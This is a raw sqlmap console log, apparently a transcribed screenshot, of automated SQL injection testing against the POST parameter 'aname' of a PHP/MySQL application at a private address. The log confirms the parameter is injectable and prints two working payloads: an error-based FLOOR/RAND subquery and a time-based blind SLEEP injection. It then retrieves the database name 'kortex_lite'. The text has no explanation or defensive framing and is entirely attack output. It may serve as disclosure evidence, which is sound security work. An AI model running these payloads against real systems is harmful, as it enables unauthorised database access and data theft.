 管理员: C:\Windows\System32
[22:15:26] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:15:28] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:15:31] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:15:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:15:36] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:15:38] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:15:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:15:43] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:15:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:15:47] [INFO] POST parameter 'aname' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
FLOOR)' injectable
[22:15:47] [INFO] testing 'MySQL inline queries'
[22:15:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:15:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:15:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:15:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:15:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:15:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:15:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:15:57] [INFO] POST parameter 'aname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:15:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:15:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:15:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:15:57] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:15:57] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:15:58] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:15:59] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:16:00] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:16:01] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:16:02] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:16:03] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:16:04] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'aname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1149 HTTP(s) requests:
---
Parameter: aname (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: add=1&aname=1' AND (SELECT 8663 FROM(SELECT COUNT(*),CONCAT(0x71707a7a71,(SELECT (ELT(8663=8663,1))),0x716b
6b7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'HQxz'='HQxz

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: add=1&aname=1' AND (SELECT 6214 FROM (SELECT(SLEEP(5)))BnFb) AND 'rVGD'='rVGD
---
[22:16:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:16:05] [INFO] fetching current database
[22:16:05] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:16:05] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:16:05] [WARNING] your sqlmap version is outdated